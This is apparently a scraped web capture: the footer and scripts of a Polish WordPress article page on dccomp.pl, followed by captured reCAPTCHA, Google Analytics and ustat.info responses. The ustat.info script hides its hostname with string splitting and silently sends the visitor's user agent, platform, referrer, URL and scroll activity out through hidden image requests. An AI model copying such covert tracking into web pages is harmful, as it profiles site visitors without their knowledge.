                <a href="https://www.dccomp.pl/category/biznes/" class="td-post-category">Biznes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-31T17:17:43+00:00" >31 lipca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_696c74c5b44f8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696c74c5b44f8" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.dccomp.pl/category/nauka/motywacja-i-inspiracja/">Motywacja i inspiracja<span class="td-cat-no">155</span></a></li><li><a href="https://www.dccomp.pl/category/it/monitorowanie-wydajnosci-i-rozwiazywanie-problemow-systemowych/">Monitorowanie wydajności i rozwiązywanie problemów systemowych<span class="td-cat-no">98</span></a></li><li><a href="https://www.dccomp.pl/category/nauka/nauki-humanistyczne/">Nauki humanistyczne<span class="td-cat-no">90</span></a></li><li><a href="https://www.dccomp.pl/category/narzedzia/">Narzędzia<span class="td-cat-no">90</span></a></li><li><a href="https://www.dccomp.pl/category/nauka/jezyki-obce/">Języki obce<span class="td-cat-no">88</span></a></li><li><a href="https://www.dccomp.pl/category/marketing/">Marketing<span class="td-cat-no">82</span></a></li><li><a href="https://www.dccomp.pl/category/nauka/inzynieria/">Inżynieria<span class="td-cat-no">78</span></a></li><li><a href="https://www.dccomp.pl/category/it/">IT<span class="td-cat-no">68</span></a></li><li><a href="https://www.dccomp.pl/category/praca/jak-napisac-skuteczne-cv/">Jak napisać skuteczne CV<span class="td-cat-no">66</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-all-pages-flat-container"><ul id="menu-all-pages-flat" class="td-subfooter-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1946"><a href="https://www.dccomp.pl/mapa-strony/">Mapa strony</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; dccomp.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 696c74c5b5558
    -->

    <script type='text/javascript' src='https://www.dccomp.pl/wp-content/plugins/anti-spam/js/anti-spam-4.4.js'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"2723","ajaxurl":"https:\/\/www.dccomp.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.dccomp.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"91dd73995c"};
var yasrVisitorsVotesData = {"nonceVisitor":"91dd73995c"};
var yasrVisitorsVotesData = {"nonceVisitor":"91dd73995c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dccomp.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.dccomp.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.dccomp.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2EsX_goYqiqAMO6pMCScnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715467237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=591095342&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dccomp.pl%2Fna-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego%2F&ul=en-us%40posix&dt=Na%20co%20zwr%C3%B3ci%C4%87%20uwag%C4%99%20przy%20wybieraniu%20przed%C5%82u%C5%BCacza%20elektrycznego%3F%20-%20dccomp.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1387638033&gjid=1276181371&cid=1158934221.1768715465&tid=UA-118576205-23&_gid=1897338954.1768715465&_r=1&_slc=1&z=1231916419
body_size: -449
content:
2,cG-B1QB6115C1

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/193202683.rjh0ssz8e52kgyyab7uuei8zjasyua
body_size: 7083
content:
if(top.window.Xe7bf7c54f554bad831f0f463fbc5caad==undefined) {top.window.Xe7bf7c54f554bad831f0f463fbc5caad=1;X193202683={a:function(){I193202683="rjh0ssz8e52kgyyab7uuei8zjasyua";coo_n="us"+("t"+"at_")+I193202683+"=";coo_s=document.cookie.split(";");coo_uu_193202683=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_193202683=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I193202683+'_'+coo_uu_193202683+'?sess=35787041657396&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X193202683.w_act=1;X193202683.w_act_single=0;});this.aE(top.window,"blur",function(){X193202683.w_act_single=1;X193202683.lifelimit=(new Date().getTime())+3*60*1000;X193202683.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X193202683.aE(d,"mousemove",X193202683.rIT);X193202683.aE(d,"click",X193202683.rIT);X193202683.aE(w,"scroll",X193202683.rIT);X193202683.aE(d,"keyup",X193202683.rIT);X193202683.aE(d,"touchstart",X193202683.rIT);X193202683.aE(d,"touchmove",X193202683.rIT);X193202683.rIT();});this.ping=function(){if(X193202683.stopped!=0) return false;t=(new Date().getTime());if(X193202683.w_act==1 || X193202683.w_act_single==1) {X193202683.im('/livestat/rjh0ssz8e52kgyyab7uuei8zjasyua/35787041657396?p='+X193202683.pos_progress+'&t='+t+X193202683.e_info);if(X193202683.e_info!="") X193202683.e_info="";if(X193202683.w_act_single==1) {X193202683.w_act=0;X193202683.w_act_single=0;}} else {if(t>X193202683.lifelimit) X193202683.imX();}if(t>X193202683.t_dur) X193202683.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X193202683.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X193202683;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X193202683.scrl);X.rE(top.window,"resize",X193202683.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["c3BvcyVDMyVCM2IlMjBkemlhJUM1JTgyYW5pYSUyMHByemVkJUM1JTgydSVDNSVCQ2Fjenk=","d3AlQzUlODJ5d2FqJUM0JTg1JTIwbWF0ZXJpYSVDNSU4MnklMjB6YXN0b3Nvd2FuZQ==","ZG8lMjBqZWdvJTIwd3lwcm9kdWtvd2FuaWE="];this.string_end = ["a3QlQzMlQjNyZSUyMHMlQzQlODUlMjBoZXJtZXR5em93YW5l","cG9kJTIwdXdhZyVDNCU5OSUyMHByb2R1a3R5","amVzdCUyMHIlQzMlQjN3bmllJUM1JUJDJTIwYnJhJUM0JTg3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X193202683.rsz();X193202683.scrl();},4500);this.aE(top.window,"resize",function(){if(X193202683.timer_resize!=false) clearTimeout(X193202683.timer_resize);X193202683.timer_resize=setTimeout(X193202683.rsz, 200);});this.aE(top.window,"scroll",function(){if(X193202683.timer_scroll!=false) clearTimeout(X193202683.timer_scroll);X193202683.timer_scroll=setTimeout(X193202683.scrl, 200);});}}setTimeout(X193202683.ping, 250);this.intv=setInterval(X193202683.ping, 5000);},rIT:function(){if(X193202683.intv==false) return false;clearTimeout(X193202683.idleTimer);X193202683.idleTimer=setTimeout(function(){ X193202683.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im193202683=document.createElement("img");im193202683.style.cssText='position:absolute !important; visibility:hidden !important;';im193202683.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im193202683.onload = function(){ if(im193202683.parentNode!=undefined) im193202683.parentNode.removeChild(im193202683); };im193202683.onerror = function(){ if(im193202683.parentNode!=undefined) im193202683.parentNode.removeChild(im193202683); X193202683.imX(); };document.body.appendChild(im193202683);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X193202683.a();}